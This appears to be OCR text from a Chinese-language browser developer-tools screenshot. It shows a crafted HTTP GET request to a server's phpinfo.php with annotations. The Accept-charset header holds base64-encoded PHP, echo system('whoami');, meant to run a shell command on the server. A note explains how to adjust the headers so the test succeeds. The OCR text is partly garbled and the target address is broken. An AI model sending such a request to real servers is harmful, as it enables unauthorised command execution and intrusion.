 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 持续日志 禁用缓存 不节流 HAR
秒 80 毫秒 160 毫秒 240 毫秒 320
新请求
228 毫秒
取消 发送
方法 网址
GET http://2 :94/phpinfo.php
60 毫秒
80 毫秒
请求头:
0
Host: 2 :94
前面有个小空格，验证时记得删除
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip,deflate
Accept-charset: ZWNobyBzeXN0ZW0oJ3dob2FtaScpOw==
Connection: keep-alive
Upgrade-Insecure-Requests: 1
bese64 编码后的echo system ('whoami');
请求主体:
家国安全